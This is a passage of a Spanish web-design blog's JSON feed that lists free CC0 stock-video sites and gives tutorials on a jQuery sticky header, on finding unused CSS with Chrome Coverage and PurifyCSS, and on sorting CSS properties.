CC0)\u003C\/a\u003E\u003C\/h2\u003E\nCentrado en la calidad de los vídeos, no en la cantidad, nos recuerda mucho al banco de imágenes \u003Ca href=\"https:\/\/unsplash.com\/\" target=\"_blank\"\u003EUnsplash\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa principal desventaja que hemos visto es hay que registrarse para acceder a todo su catálogo y no cuenta con vídeos 4K.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Ca href=\"https:\/\/www.lifeofvids.com\/\" target=\"_blank\"\u003ELife of Vids (Banco de vídeos gratis con licencia CC0)\u003C\/a\u003E\u003C\/h2\u003E\nBanco de vídeos y bucles gratis creado por la agencia de marketing \u003Ca href=\"https:\/\/www.leeroy.ca\/en\" target=\"_blank\"\u003ELeeroy\u003C\/a\u003E por lo que sus vídeos tienen una creatividad muy alta. Sus principales ventajas son:\u003Cbr \/\u003E\n- Los vídeos están alojados en Vimeo.\u003Cbr \/\u003E\n- Contiene vídeos en HD y 4K.\u003Cbr \/\u003E\n- También podemos obtener fotografías en \u003Ca href=\"https:\/\/www.lifeofpix.com\/\" target=\"_blank\"\u003ELife of Pix\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Ca href=\"https:\/\/www.ignitemotion.com\/\" target=\"_blank\"\u003EIgniteMotion Free Backgrounds\u0026nbsp;(Banco de vídeos gratis con licencia CC0)\u003C\/a\u003E\u003C\/h2\u003E\nEspecializada en vídeos en movimiento para usarlos como fondo. Todos los vídeos están en alta definición HD.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Ca href=\"https:\/\/www.cutestockfootage.com\/\" target=\"_blank\"\u003ECuteStockFootage\u0026nbsp;(Banco de vídeos gratis con licencia CC0)\u003C\/a\u003E\u003C\/h2\u003E\nBanco de vídeos, sonidos y texturas gratis.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAparte de la calidad visual de los vídeos, lo que más nos ha llamado la atención de esta web es sin duda su sección\u0026nbsp;\u003Ca href=\"https:\/\/www.cutestockfootage.com\/free\/\" target=\"_blank\"\u003EFree Resources\u003C\/a\u003E\u0026nbsp;que ofrece listados con enlaces a otras webs de recursos de Vídeo, Fotos, Vectores, Texturas, Fonts, Iconos, Mockups, HTML, CSS, Audio y Herramientas Útiles.\u003Cbr \/\u003E\nEl mayor inconveniente que hemos visto es su mala estructuración y navegación que puede ser un poco confusa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Ca href=\"https:\/\/vimeo.com\/creativecommons\/cc0\" target=\"_blank\"\u003EVimeo\u0026nbsp;(Banco de vídeos gratis con licencia CC0)\u003C\/a\u003E\u003C\/h2\u003E\nGrupo de Vimeo cuyos usuarios han cedido los derechos de autor para hacer el uso que quieras.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.beachfrontbroll.com\/\" target=\"_blank\"\u003EBeach Front B-Roll\u0026nbsp;(Banco de vídeos gratis con licencia CC0)\u003C\/a\u003E\u003C\/h2\u003E\nEspecializado en vídeos en alta definición HD para utilizarlos como fondo para web. Contiene bastantes vídeos abstractos, loops, time-lapse ...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl mayor inconveniente que hemos visto es que este repositorio de vídeos no se actualiza desde el año 2016.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.orangehd.com\/\" target=\"_blank\"\u003EOrangeHD\u0026nbsp;(Banco de vídeos gratis con licencia CC0)\u003C\/a\u003E\u003C\/h2\u003E\nBanco de vídeos pequeño, en total contiene unos 200 vídeos gratis.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nComo siempre, os animamos a compartir en los comentarios vuestros recursos de vídeo y otras webs similares."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/8264910986917642917\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2019\/04\/bancos-de-videos-gratis-libres-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/8264910986917642917"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/8264910986917642917"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2019\/04\/bancos-de-videos-gratis-libres-de.html","title":"Mejores Bancos de vídeos gratis libres de derechos de autor sin copyright CC0 para descargar HD 4K"}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwYaksn1fDnUB8SVRspsi2j05vMnhetlg_krA3NELyB7OdvyCohIa7ChJDX9tH-oMEhNHyk2DG0-oUb0NSQRodEUTM8B66kytFZ-iIarKM8B1nv7oz5Mm5ysI2BQa7Jnx9q4tWBmf68uJe\/s72-c\/bancos-de-videos-gratis-cc0-4k.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-6373030338889490364"},"published":{"$t":"2019-02-28T14:37:00.000+01:00"},"updated":{"$t":"2019-09-20T15:17:55.693+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CSS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Diseño Responsive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jQuery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Layout"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maquetación Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recursos Maquetadores Web"}],"title":{"type":"text","$t":"Cómo crear una cabecera fija animada en HTML con CSS y jQuery (Animated responsive fixed sticky header)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator noMostrar\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJAW4ni657MppTWqCthHoe0QjdW-w6Jv0diHFtPBIz6YISMCsysEcEfsSb38C1-edp5rLSFkzbhMtny8rbFqoaUN_OZh2GkR9tmgpbPkbk6AS0zr3AEFn2Z_3dMB_7m5NIid9WksCJZk6o\/s1600\/Como-crear-una-cabecera-fija-animada-responsive-en-HTML-con-CSS-y-jQuery---Animated-Fixed-sticky-header.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"377\" data-original-width=\"542\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJAW4ni657MppTWqCthHoe0QjdW-w6Jv0diHFtPBIz6YISMCsysEcEfsSb38C1-edp5rLSFkzbhMtny8rbFqoaUN_OZh2GkR9tmgpbPkbk6AS0zr3AEFn2Z_3dMB_7m5NIid9WksCJZk6o\/s200\/Como-crear-una-cabecera-fija-animada-responsive-en-HTML-con-CSS-y-jQuery---Animated-Fixed-sticky-header.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nA continuación os mostraros cómo animar una cabecera y su contenido cuando hacemos scroll en una página.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHay bastantes sitios donde te muestran cómo hacerlo, nosotros vamos a utilizar el \u003Ca href=\"https:\/\/codepen.io\/\" target=\"_blank\"\u003ECodePen\u003C\/a\u003E de\u0026nbsp;\u003Ca class=\"item-owner-link\" href=\"https:\/\/codepen.io\/malZiiirA\"\u003EMalith Hettiarachchi\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHemos elegido este recurso porque hace exactamente lo que queremos de manera muy sencilla.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"codepen\" data-default-tab=\"result\" data-height=\"461\" data-pen-title=\"Animated Fixed Header (Scroll Down)\" data-slug-hash=\"cbfED\" data-theme-id=\"0\" data-user=\"malZiiirA\" style=\"border: 2px solid black; box-sizing: border-box; display: flex; height: 461px; margin: 1em 0; padding: 1em;\"\u003E\nSee the Pen \u003Ca href=\"https:\/\/codepen.io\/malZiiirA\/pen\/cbfED\/\"\u003E\u003Cbr \/\u003E\nAnimated Fixed Header (Scroll Down)\u003C\/a\u003E by Malith Hettiarachchi (\u003Ca href=\"https:\/\/codepen.io\/malZiiirA\"\u003E@malZiiirA\u003C\/a\u003E)\u003Cbr \/\u003E\non \u003Ca href=\"https:\/\/codepen.io\/\"\u003ECodePen\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"https:\/\/static.codepen.io\/assets\/embed\/ei.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\nVamos a ver cómo lo hace, empezamos con el HTML.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"codepen\" data-default-tab=\"html\" data-height=\"236\" data-pen-title=\"Animated Fixed Header (Scroll Down)\" data-slug-hash=\"cbfED\" data-theme-id=\"0\" data-user=\"malZiiirA\" style=\"border: 2px solid black; box-sizing: border-box; display: flex; height: 236px; margin: 1em 0; padding: 1em;\"\u003E\nSee the Pen \u003Ca href=\"https:\/\/codepen.io\/malZiiirA\/pen\/cbfED\/\"\u003E\u003Cbr \/\u003E\nAnimated Fixed Header (Scroll Down)\u003C\/a\u003E by Malith Hettiarachchi (\u003Ca href=\"https:\/\/codepen.io\/malZiiirA\"\u003E@malZiiirA\u003C\/a\u003E)\u003Cbr \/\u003E\non \u003Ca href=\"https:\/\/codepen.io\/\"\u003ECodePen\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"https:\/\/static.codepen.io\/assets\/embed\/ei.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\nComo vemos, el HTML es muy simple. Se compone de:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Una capa con la clase header \u0026lt;div class=\"header\"\u0026gt;\u003Cbr \/\u003E\n- Dentro un encabezado H1.\u003Cbr \/\u003E\n- Otra capa con el contenido\u0026nbsp;\u0026lt;div class=\"content\"\u0026gt;\u003Cbr \/\u003E\n- Etiqueta \u0026lt;script\u0026gt; con el enlace a la librería jQuery.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSeguimos con la función jQuery.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"codepen\" data-default-tab=\"js\" data-height=\"385\" data-pen-title=\"Animated Fixed Header (Scroll Down)\" data-slug-hash=\"cbfED\" data-theme-id=\"0\" data-user=\"malZiiirA\" style=\"border: 2px solid black; box-sizing: border-box; display: flex; height: 385px; margin: 1em 0; padding: 1em;\"\u003E\nSee the Pen \u003Ca href=\"https:\/\/codepen.io\/malZiiirA\/pen\/cbfED\/\"\u003E\u003Cbr \/\u003E\nAnimated Fixed Header (Scroll Down)\u003C\/a\u003E by Malith Hettiarachchi (\u003Ca href=\"https:\/\/codepen.io\/malZiiirA\"\u003E@malZiiirA\u003C\/a\u003E)\u003Cbr \/\u003E\non \u003Ca href=\"https:\/\/codepen.io\/\"\u003ECodePen\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cbr \/\u003E\nA grandes rasgos, lo que hace esta función es detectar cuando hacemos scroll y añade la clase shrink a la capa header.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEsto nos permite poder animar la cabecera y lo que hay dentro de ella a través de CSS, ya que podemos referenciarlo a través de las clase .header.shrink\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"codepen\" data-default-tab=\"css\" data-height=\"892\" data-pen-title=\"Animated Fixed Header (Scroll Down)\" data-slug-hash=\"cbfED\" data-theme-id=\"0\" data-user=\"malZiiirA\" style=\"border: 2px solid black; box-sizing: border-box; display: flex; height: 892px; margin: 1em 0; padding: 1em;\"\u003E\nSee the Pen \u003Ca href=\"https:\/\/codepen.io\/malZiiirA\/pen\/cbfED\/\"\u003E\u003Cbr \/\u003E\nAnimated Fixed Header (Scroll Down)\u003C\/a\u003E by Malith Hettiarachchi (\u003Ca href=\"https:\/\/codepen.io\/malZiiirA\"\u003E@malZiiirA\u003C\/a\u003E)\u003Cbr \/\u003E\non \u003Ca href=\"https:\/\/codepen.io\/\"\u003ECodePen\u003C\/a\u003E.\u003C\/div\u003E\nLo que se hace a través de CSS es animar la cabecera y su contenido H1.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nComo vemos, por una parte tenemos las clases que afectan en estático\u003Cbr \/\u003E\n.header y .header h1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ny por otra las que se activan cuando hacemos scroll\u003Cbr \/\u003E\n.header.shrink y .header.shrink h1.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn concreto lo que se anima es:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- La altura de la capa header. Pasa de 200px a 100px. También ajusta el interlineado a través de la propiedad line-height.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- El tamaño del encabezado H1. Pasa de 30px a 24px.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nComo siempre os animamos a compartir recursos similares a través de los comentarios.\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/6373030338889490364\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2019\/02\/como-crear-una-cabecera-fija-animada-en-html-con-css-y-jquery-animated-responsive-fixed-sticky-header.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/6373030338889490364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/6373030338889490364"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2019\/02\/como-crear-una-cabecera-fija-animada-en-html-con-css-y-jquery-animated-responsive-fixed-sticky-header.html","title":"Cómo crear una cabecera fija animada en HTML con CSS y jQuery (Animated responsive fixed sticky header)"}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJAW4ni657MppTWqCthHoe0QjdW-w6Jv0diHFtPBIz6YISMCsysEcEfsSb38C1-edp5rLSFkzbhMtny8rbFqoaUN_OZh2GkR9tmgpbPkbk6AS0zr3AEFn2Z_3dMB_7m5NIid9WksCJZk6o\/s72-c\/Como-crear-una-cabecera-fija-animada-responsive-en-HTML-con-CSS-y-jQuery---Animated-Fixed-sticky-header.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-1353594984097587254"},"published":{"$t":"2019-01-25T12:50:00.000+01:00"},"updated":{"$t":"2019-01-25T12:56:10.071+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CSS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Diseño Responsive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Javascript"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jQuery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Layout"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maquetación Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recursos Maquetadores Web"}],"title":{"type":"text","$t":"Analizar y limpiar estilos CSS sin usar - Buscar selectores CSS no usados - Mostrar funciones de javascript que se están ejecutando"},"content":{"type":"html","$t":"Cuando maquetamos una web existe la posibilidad de que haya selectores CSS innecesarios que no se estén utilizando.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLimpiar nuestros CSS y quitar esos selectores sin usar siempre es una buena idea ya que reduce el peso de los archivos CSS y por lo tanto, mejorará el rendimiento de la página.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTambién puede resultar muy útil en el caso de heredar un proyecto desarrollado con frameworks como Bootstrap o Foundation y no se ha optimizado.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLo primero que vamos a aprender es a localizar \u003Cb\u003Emanualmente y para una página individual\u003C\/b\u003E\u0026nbsp; los estilos\u0026nbsp;\u003Cb\u003ECSS no usados\u0026nbsp;\u003C\/b\u003E(más adelante veremos cómo hacerlo para un proyecto completo)\u003Cb\u003E.\u003C\/b\u003E\u0026nbsp;Esto va a resultar muy útil si se quiere separar una página del proyecto global, ya que nos identifica qué selectores se están usando y los que están sin usar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPara ello abrimos el \u003Cb\u003Epanel Coverage\u003C\/b\u003E de \u003Cb\u003E\u003Ca href=\"https:\/\/www.google.com\/chrome\/\" target=\"_blank\"\u003EGoogle Chrome\u003C\/a\u003E\u003C\/b\u003E, al que se puede acceder de dos formas:\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E-\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EGoogle Chrome \u0026gt;\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;DevTools (F12) \u0026gt; Botón opciones (...) \u0026gt; More Tools \u0026gt; Coverage.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EGoogle Chrome \u0026gt;\u003C\/b\u003E\u0026nbsp;\u003Cb\u003EDevTools (F12) \u0026gt; Abrir la línea de comando (Control + Shift + P) \u0026gt; Teclear Coverage.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvdfPSF_1M3_pj8gT48uPXSt7B7w23oy6L0V2alVg_nWx3OWZ0SGnSjQiaZRGuwOJrK0mZqal2gXeTI1OenmYQhYw9e2m2n46pDzFpJ49MJERYQUfFdbBgZUlglXQ7ayUR2SkxrMhfs0ni\/s1600\/Analizar-y-limpiar-estilos-CSS-sin-usar---buscar-selectores-CSS-no-usados.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"697\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvdfPSF_1M3_pj8gT48uPXSt7B7w23oy6L0V2alVg_nWx3OWZ0SGnSjQiaZRGuwOJrK0mZqal2gXeTI1OenmYQhYw9e2m2n46pDzFpJ49MJERYQUfFdbBgZUlglXQ7ayUR2SkxrMhfs0ni\/s1600\/Analizar-y-limpiar-estilos-CSS-sin-usar---buscar-selectores-CSS-no-usados.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nComo se ve en la imagen de arriba, lo primero que hay que hacer es capturar el contenido para ello pulsamos sobre el\u003Cb\u003E\u0026nbsp;botón de grabar (intrument coverage).\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn la \u003Cb\u003Eparte superior izquierda\u003C\/b\u003E podemos seleccionar cualquier archivo \u003Cb\u003ECSS\u003C\/b\u003E o \u003Cb\u003EJavaScript\u003C\/b\u003E y automáticamente nos va a mostrar en la \u003Cb\u003Eparte derecha\u003C\/b\u003E una barra vertical de \u003Cb\u003E\u003Cspan style=\"color: #6aa84f;\"\u003Ecolor verde\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;que nos indica los selectores CSS o funciones de JavaScript que están en uso y \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Een rojo\u003C\/b\u003E\u003C\/span\u003E los que no se están utilizando.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn la\u003Cb\u003E parte inferior\u003C\/b\u003E\u0026nbsp;aparece una tabla que nos muestra los archivos que se están usando (URL), el tipo de archivo (Type), el tamaño del archivo (Total Bytes) y lo que ocupa lo que no se está usando de cada archivo (Unused Bytes).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nComo hemos comentado anteriormente, para escanear un \u003Cb\u003Eproyecto completo\u003C\/b\u003E disponemos de estas aplicaciones.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.jitbit.com\/unusedcss\/\" style=\"font-size: x-large;\" target=\"_blank\"\u003EJitBit Unused CSS\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEs una \u003Cb\u003Eherramienta online\u003C\/b\u003E que nos muestra un \u003Cb\u003Elistado\u003C\/b\u003E con los selectores CSS sin usar de tu web. Es capaz de analizar recursivamente los enlaces de tu web.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/purifycss\/purifycss\" style=\"font-size: x-large;\" target=\"_blank\"\u003EPurifyCSS\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEs una función que coge el contenido de tu web \u003Cb\u003EHTML\/JS\/PHP\u003C\/b\u003E ... y combinado con \u003Ca href=\"https:\/\/gruntjs.com\/\" target=\"_blank\"\u003E\u003Cb\u003EGrunt\u003C\/b\u003E \u003C\/a\u003Ees capaz de escanear todo nuestro contenido local en busca de clases sin usar y \u003Cb\u003Egenerar un nuevo\u0026nbsp;archivo\u0026nbsp;CSS totalmente limpio.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLo hemos probado a fondo y funciona de maravilla, ya que es capaz de reconocer selectores inyectados a través de funciones avanzadas de JavaScript.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPara instalar \u003Cb\u003EGrunt\u003C\/b\u003E junto con \u003Cb\u003EPurifyCSS\u003C\/b\u003E y poder utilizarlo, lo más fácil es hacerlo a través del gestor de paquetes \u003Cb\u003ENPM (Node Package Manager)\u003C\/b\u003E que viene integrado con \u003Ca href=\"https:\/\/nodejs.org\/es\/\" target=\"_blank\"\u003E\u003Cb\u003ENode.js\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOs dejamos un \u003Ca href=\"https:\/\/webdesign.tutsplus.com\/es\/tutorials\/remove-unnecessary-css-with-purifycss-and-grunt--cms-27726\" target=\"_blank\"\u003Evídeo tutorial\u003C\/a\u003E de \u003Ca href=\"http:\/\/www.adipurdila.com\/\" target=\"_blank\"\u003EAdi Purdila\u003C\/a\u003E donde explica cómo usar Grunt y PurifyCSS.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYa para terminar comentaros que existen otras muchas herramientas parecidas a PurifyCSS, como\u0026nbsp;\u003Ca href=\"https:\/\/www.purgecss.com\/\" target=\"_blank\"\u003E\u003Cb\u003EPurgeCSS\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;y\u0026nbsp;\u003Ca href=\"https:\/\/github.com\/uncss\/uncss\" target=\"_blank\"\u003E\u003Cb\u003EUnCSS\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;e incluso \u003Cb\u003E\u003Ca href=\"https:\/\/www.mozilla.org\/es-ES\/\" target=\"_blank\"\u003EMozilla Firefox\u003C\/a\u003E \u003C\/b\u003Eestá desarrollando su propia\u003Cb\u003E \u003Ca href=\"https:\/\/developer.mozilla.org\/en-US\/docs\/Tools\/CSS_Coverage\" target=\"_blank\"\u003Eherramienta CSS Coverage\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;para indicar qué partes del CSS se están utilizando, estaremos atentos a próximas actualizaciones."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/1353594984097587254\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2019\/01\/analizar-y-limpiar-estilos-css-sin-usar-buscar-selectores-css-no-usados-mostrar-funciones-de-javascript-que-se-estan-ejecutando.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/1353594984097587254"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/1353594984097587254"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2019\/01\/analizar-y-limpiar-estilos-css-sin-usar-buscar-selectores-css-no-usados-mostrar-funciones-de-javascript-que-se-estan-ejecutando.html","title":"Analizar y limpiar estilos CSS sin usar - Buscar selectores CSS no usados - Mostrar funciones de javascript que se están ejecutando"}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvdfPSF_1M3_pj8gT48uPXSt7B7w23oy6L0V2alVg_nWx3OWZ0SGnSjQiaZRGuwOJrK0mZqal2gXeTI1OenmYQhYw9e2m2n46pDzFpJ49MJERYQUfFdbBgZUlglXQ7ayUR2SkxrMhfs0ni\/s72-c\/Analizar-y-limpiar-estilos-CSS-sin-usar---buscar-selectores-CSS-no-usados.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-5227076834086378522"},"published":{"$t":"2019-01-02T12:26:00.000+01:00"},"updated":{"$t":"2019-05-21T16:38:44.598+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CSS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Layout"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maquetación Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recursos Maquetadores Web"}],"title":{"type":"text","$t":"Cómo ordenar automáticamente las propiedades CSS - Organizar CSS - Agrupar CSS - CSSComb"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggaGUXxwpTpeEuCqHhg7D67WPDRH-CY8r5v52a-qsTxD7_m1fO8xr-DYMZQj2Bexva8gznknpFHx9pldYW8BiuIoIRbOF2RtSCOsOfVpSUeXDmVfEezsDO2WM4vsnrhK26BCIxlLpFjbae\/s1600\/Como-ordenar-automaticamente-las-propiedades-CSS---Organizar-CSS---Agrupar-CSS---CSSComb.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"377\" data-original-width=\"542\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggaGUXxwpTpeEuCqHhg7D67WPDRH-CY8r5v52a-qsTxD7_m1fO8xr-DYMZQj2Bexva8gznknpFHx9pldYW8BiuIoIRbOF2RtSCOsOfVpSUeXDmVfEezsDO2WM4vsnrhK26BCIxlLpFjbae\/s320\/Como-ordenar-automaticamente-las-propiedades-CSS---Organizar-CSS---Agrupar-CSS---CSSComb.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nSegún varios expertos como \u003Ca href=\"http:\/\/nicolasgallagher.com\/\" target=\"_blank\"\u003ENicolas Gallagher\u003C\/a\u003E, creador del famoso \u003Ca 